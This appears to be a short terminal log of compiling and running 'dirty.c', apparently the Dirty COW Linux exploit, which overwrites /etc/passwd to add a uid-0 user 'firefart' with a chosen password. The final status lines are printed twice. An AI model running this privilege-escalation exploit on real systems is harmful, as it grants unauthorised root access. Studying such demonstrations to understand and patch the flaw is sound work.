 [test@localhost tmp]$ gcc -pthread dirty.c -o dirty -lcrypt
[test@localhost tmp]$ ./dirty 445566
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 445566
Complete line:
firefart:firACOaspBdP.:0:0:pwned:/root:/bin/bash
mmap: 7fb8eea6f000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '445566'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '445566'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[test@localhost tmp]$